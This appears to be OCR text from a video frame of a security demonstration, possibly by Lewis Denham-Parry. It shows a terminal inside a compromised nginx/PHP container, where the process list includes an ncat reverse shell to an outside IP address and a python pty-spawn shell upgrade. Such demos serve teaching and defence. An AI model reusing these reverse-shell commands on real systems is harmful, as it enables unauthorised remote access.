 bash-5.1$ mount
bash-5.1$ ps aux
PID   USER     TIME  COMMAND
    1 root      0:00 nginx: master process nginx -g daemon off;
   32 root      0:00 {php-fpm8} php-fpm: master process (/etc/php8/php-fpm.conf)
   33 nginx     0:00 {php-fpm8} php-fpm: pool www
   34 nginx     0:00 {php-fpm8} php-fpm: pool www
   35 nginx     0:00 nginx: worker process
   36 nginx     0:00 nginx: worker process
   77 nginx     0:00 ncat -e /bin/sh -v -n 3.14.182.203 19843
   78 nginx     0:00 /bin/sh
   80 nginx     0:00 python3 -c import pty; pty.spawn('/bin/bash')
   81 nginx     0:00 /bin/bash
   91 nginx     0:00 ps aux
bash-5.1$
Lewis Denham-Parry
[penelope]0:* "SoftLines" 11:24 09-Jun-22